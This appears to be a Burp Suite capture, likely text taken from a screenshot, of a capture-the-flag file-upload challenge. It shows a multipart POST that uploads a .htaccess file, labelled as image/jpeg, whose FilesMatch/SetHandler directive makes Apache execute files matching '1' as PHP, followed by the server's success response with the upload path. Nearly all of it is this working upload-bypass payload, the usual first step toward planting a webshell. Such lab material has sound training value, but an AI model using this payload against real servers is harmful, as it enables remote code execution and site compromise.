 Request
Pretty Raw \n Actions Select extension...
1 POST / HTTP/1.1
2 Host: bb3d4744-b2c5-4a47-8e6c-c88a34c5aed7.node4.buuoj.cn:81
3 Content-Length: 353
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://bb3d4744-b2c5-4a47-8e6c-c88a34c5aed7.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7DrMkgbTXM3wlhxC
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://bb3d4744-b2c5-4a47-8e6c-c88a34c5aed7.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f; PHPSESSID=
6071f9a12ab4749273db0be8475fe484
14 Connection: close
15
16 ------WebKitFormBoundary7DrMkgbTXM3wlhxC
17 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
18 Content-Type: image/jpeg
19
20 <FilesMatch "1">
21 SetHandler application/x-httpd-php
22 </FilesMatch>
23 ------WebKitFormBoundary7DrMkgbTXM3wlhxC
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 ------WebKitFormBoundary7DrMkgbTXM3wlhxC--
28
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 06 Sep 2021 03:11:05 GMT
4 Content-Type: text/html
5 Content-Length: 349
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>
Upload
</title>
15 <form action="" method="post" enctype="multipart/form-data">
16 上传文件<input type="file" name="uploaded" />
17 <input type="submit" name="submit" value="上传" />
18 </form>
/var/www/html/upload/e8152cf8170c7e32c2abfc15e2824628/.htaccess succesfully uploaded!